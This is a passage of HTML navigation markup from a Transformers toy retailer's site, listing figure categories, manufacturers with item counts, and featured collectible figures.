									Studio Series 86 Transformers Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/g1-reissues/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Takara and Hasbro G1 Transformers Reissue Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/generations/age-of-the-primes/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Age of the Primes </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-collaborative/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Collaborative Crossover Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/combiner-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Combiner Wars </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-earthspark/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers EarthSpark Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/generations/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Generations </a></li><li> <a href="https://tfsource.com/hasbro-transformers/generations-selects/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Generations Selects Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/generations-legacy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Legacy </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-movies/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Movie Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-power-of-the-primes/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Power of the Primes Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/generations/shattered-glass-collection/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Shattered Glass Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-studio-series/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Studio Series Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/titans-return/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Titans Return Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-vintage-beast-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Vintage Beast Wars Reissue Figures </a></li><li> <a href="https://tfsource.com/hasbro-transformers/war-for-cybertron-trilogy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									War for Cybertron Trilogy </a></li><li> <a href="https://tfsource.com/hasbro/transformers/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="6" k="0" tot_half="0" cat_id="219"> <a href="/category/view/category_id/219/manufacturer/115/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Dna Design [34] </a></li><li total="6" k="1" tot_half="0" cat_id="219"> <a href="/category/view/category_id/219/manufacturer/3/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													E-hobby [16] </a></li><li total="6" k="2" tot_half="0" cat_id="219"> <a href="/category/view/category_id/219/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [3529] </a></li><li total="6" k="3" tot_half="0" cat_id="219"> <a href="/category/view/category_id/219/manufacturer/0/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Takara Tomy [264] </a></li><li total="6" k="4" tot_half="0" cat_id="219"> <a href="/category/view/category_id/219/manufacturer/221/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Threezero [47] </a></li><li total="6" k="5" tot_half="0" cat_id="219"> <a href="/category/view/category_id/219/manufacturer/355/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													YoloPark [15] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25277_0_1768411255.png" alt="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series">
																		</div>
																		<a href="/masterpiece-transformers/mpmn-01-sideswipe-transformers-masterpiece-movie-next-series/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series">MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25189_0_1764960072.png" alt="Combaticon Onslaught Commander Class | Transformers: Ages of the Primes | Hasbro, Takara Tomy">
																		</div>
																		<a href="/transformers-generations/combaticon-onslaught-commander-class-transformers-ages-of-the-primes-hasbro-takara-tomy/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="Combaticon Onslaught Commander Class | Transformers: Ages of the Primes | Hasbro, Takara Tomy">Combaticon Onslaught Commander Class | Transformers: Ages of the Primes | Hasbro, Takara Tomy</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25086_0_1758131813.png" alt="Soundwave Leader Class | Transformers Studio Series | Transformers: The Movie 86">
																		</div>
																		<a href="/hasbro-transformers/soundwave-leader-class-transformers-studio-series-transformers-the-movie-86/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="Soundwave Leader Class | Transformers Studio Series | Transformers: The Movie 86">Soundwave Leader Class | Transformers Studio Series | Transformers: The Movie 86</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25278_0_1768412478.png" alt="MPMN-02 Sideswipe G1 Red Version | Transformers Masterpiece Movie Next Series">
																		</div>
																		<a href="/masterpiece-transformers/mpmn-02-sideswipe-g1-red-version-transformers-masterpiece-movie-next-series/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPMN-02 Sideswipe G1 Red Version | Transformers Masterpiece Movie Next Series">MPMN-02 Sideswipe G1 Red Version | Transformers Masterpiece Movie Next Series</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/219/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Hasbro Transformers New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/219/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Hasbro Transformers In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/219/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Hasbro Transformers Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/masterpiece-transformers/mpmn-01-sideswipe-transformers-masterpiece-movie-next-series/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_25277_0_1768411255.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_25277_0_1768411255.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_25277_0_1768411255.webp" alt="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black219.webp" alt="Hasbro Transformers">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/japanese-transformers-figures/masterpiece/movie-series/">Masterpiece Movie Series</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/vintage-transformers-figures/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">vintage</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/vintage-transformers-figures/angry-birds-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Angry Birds Transformers </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/botcon-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Botcon Exclusive Transformers Figures </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/brave-series/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Brave Series Figures by Takara </a></li><li> <a href="https://tfsource.com/transformers-branded-merchandise/heroes-of-cybertron-hoc/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Heroes of Cybertron PVC Figures </a></li><li> <a href="https://tfsource.com/transformers-branded-merchandise/kids-logic/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Kids Logic Transformers Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/star-wars-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Star Wars Transformers Crossovers </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/alternators/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Alternators </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/animated/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Animated Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/armada/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Armada Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/beast-hunters/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Beast Hunters Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/beast-machines/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Beast Machines Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/beast-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Beast Wars Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/bot-shots/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Bot Shots </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/classics-henkei/us-classics/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Classics Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/transformers-collectors-club-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Collectors Club Exclusives </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/cybertron/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Cybertron Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/energon/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Energon Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/classics-henkei/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Henkei Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/kreo-kits/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers KreO Building Sets </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/machine-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Machine Wars Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/transformers-marvel-crossover/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Marvel Crossover Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/power-core-combiners/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Power Core Combiners </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/transformers-prime/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Prime Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/robot-heroes/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Robot Heroes </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/robots-in-disguise/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Robots in Disguise 2001 Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/titanium/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Titanium Series Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/universe/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Universe Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/g1-vintage-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Vintage G1 Transformers Figures </a></li><li> <a href="https://tfsource.com/vintage-transformers-figures/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="32" k="0" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/87/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Action Toys [13] </a></li><li total="32" k="1" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/40/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Badcube [21] </a></li><li total="32" k="2" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/21/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Bandai [61] </a></li><li total="32" k="3" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/115/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Dna Design [24] </a></li><li total="32" k="4" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/45/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Dx9 [61] </a></li><li total="32" k="5" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/119/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fans Hobby [21] </a></li><li total="32" k="6" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/33/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fans Toys [86] </a></li><li total="32" k="7" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/8/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fansproject [115] </a></li><li total="32" k="8" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/129/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Flame Toys [24] </a></li><li total="32" k="9" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/83/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Generation Toy [14] </a></li><li total="32" k="10" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [2899] </a></li><li total="32" k="11" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/266/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hot Soldiers [12] </a></li><li total="32" k="12" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/12/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Igear [25] </a></li><li total="32" k="13" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/62/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Iron Factory [54] </a></li><li total="32" k="14" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/282/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Joy Toy [20] </a></li><li total="32" k="15" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/20/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kfc Keiths Fantasy Club [37] </a></li><li total="32" k="16" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/133/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Magic Square [55] </a></li></ul></div><div class="col-6"><ul class="p-0 m-0"><li total="32" k="17" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/197/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Make Toys [77] </a></li><li total="32" k="18" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/6/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mastermind Creations [123] </a></li><li total="32" k="19" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/143/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Newage [63] </a></li><li total="32" k="20" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/10/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Perfect Effect [32] </a></li><li total="32" k="21" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/226/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Planet X [33] </a></li><li total="32" k="22" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/41/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Sentinel [14] </a></li><li total="32" k="23" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/153/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Super7 [34] </a></li><li total="32" k="24" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/0/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Takara Tomy [715] </a></li><li total="32" k="25" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/7/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Tfc Toys [46] </a></li><li total="32" k="26" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/221/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Threezero [23] </a></li><li total="32" k="27" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/16/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Toyworld [47] </a></li><li total="32" k="28" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/19/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Unique Toys [52] </a></li><li total="32" k="29" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/18/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Warbotron [18] </a></li><li total="32" k="30" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/25/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Xtransbots [63] </a></li><li total="32" k="31" tot_half="16" cat_id="215"> <a href="/category/view/category_id/215/manufacturer/124/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Zeta [20] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_24704_0_1736883904.png" alt="G1 Trypticon | Transformers: Age of the Primes | Hasbro, Takara Tomy">
																		</div>
																		<a href="/transformers-generations/g1-trypticon-transformers-age-of-the-primes-hasbro-takara-tomy/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="G1 Trypticon | Transformers: Age of the Primes | Hasbro, Takara Tomy">G1 Trypticon | Transformers: Age of the Primes | Hasbro, Takara Tomy</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_23796_7_1696874557.png" alt="MP-59 Rhinox | Transformers Masterpiece Beast Wars">
																		</div>
																		<a href="/masterpiece-transformers/mp-59-rhinox-transformers-masterpiece-beast-wars/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MP-59 Rhinox | Transformers Masterpiece Beast Wars">MP-59 Rhinox | Transformers Masterpiece Beast Wars</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_20548_0_1654266171.png" alt="MP-57 Cybertron Aviation Defense Skyfire Jetfire | Transformers Masterpiece">
																		</div>
																		<a href="/masterpiece-transformers/mp-57-cybertron-aviation-defense-skyfire-transformers-masterpiece/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MP-57 Cybertron Aviation Defense Skyfire Jetfire | Transformers Masterpiece">MP-57 Cybertron Aviation Defense Skyfire Jetfire | Transformers Masterpiece</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_24348_0_1721060357.png" alt="PS-24 Incertus | Mastermind Creations | Ocular Max">
																		</div>
																		<a href="/3rd-party-figures/ps-24-incertus-mastermind-creations-ocular-max-perfection-series-maximus-pro-combiner/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="PS-24 Incertus | Mastermind Creations | Ocular Max">PS-24 Incertus | Mastermind Creations | Ocular Max</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/215/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Vintage Transformers New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/215/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Vintage Transformers In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/215/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Vintage Transformers Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/transformers-generations/g1-trypticon-transformers-age-of-the-primes-hasbro-takara-tomy/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_24704_0_1736883904.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_24704_0_1736883904.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_24704_0_1736883904.webp" alt="G1 Trypticon | Transformers: Age of the Primes | Hasbro, Takara Tomy"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black215.png" alt="Vintage Transformers">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/hasbro/transformers/">Hasbro Transformers</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/transformers-exclusives-figures/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">exclusives</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/transformers-exclusives-figures/asia-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Asia Exclusive Transformers </a></li><li> <a href="https://tfsource.com/transformers-exclusives-figures/platinum-edition-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Platinum Edition Transformers </a></li><li> <a href="https://tfsource.com/transformers-exclusives-figures/sdcc-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									San Diego Comic Con SDCC Exclusive Transformers </a></li><li> <a href="https://tfsource.com/san-diego-comicon-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									San Diego Comicon Exclusives </a></li><li> <a href="https://tfsource.com/transformers-exclusives-figures/tfcon-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									TFCon Exclusive Figures </a></li><li> <a href="https://tfsource.com/transformers-exclusives-figures/store-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Retail Store Exclusives </a></li><li> <a href="https://tfsource.com/transformers-exclusives-figures/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="5" k="0" tot_half="0" cat_id="539"> <a href="/category/view/category_id/539/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [391] </a></li><li total="5" k="1" tot_half="0" cat_id="539"> <a href="/category/view/category_id/539/manufacturer/197/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Make Toys [16] </a></li><li total="5" k="2" tot_half="0" cat_id="539"> <a href="/category/view/category_id/539/manufacturer/6/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mastermind Creations [24] </a></li><li total="5" k="3" tot_half="0" cat_id="539"> <a href="/category/view/category_id/539/manufacturer/361/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Robosen [13] </a></li><li total="5" k="4" tot_half="0" cat_id="539"> <a href="/category/view/category_id/539/manufacturer/0/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Takara Tomy [27] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25186_0_1764870201.png" alt="Soundwave Flagship Series | Robosen Transformers Robot">
																		</div>
																		<a href="/licensed-action-figures/soundwave-flagship-series-robosen-transformers-robot/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="Soundwave Flagship Series | Robosen Transformers Robot">Soundwave Flagship Series | Robosen Transformers Robot</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25059_0_1763513567.jpeg" alt="MTRC-15 Blood Clot Black Friday Exclusive | MakeToys | Colorverse Series">
																		</div>
																		<a href="/3rd-party-figures/mtrc-15-blood-clot-exclusive-maketoys-colorverse-recolor-series-limited-edition-200/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MTRC-15 Blood Clot Black Friday Exclusive | MakeToys | Colorverse Series">MTRC-15 Blood Clot Black Friday Exclusive | MakeToys | Colorverse Series</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
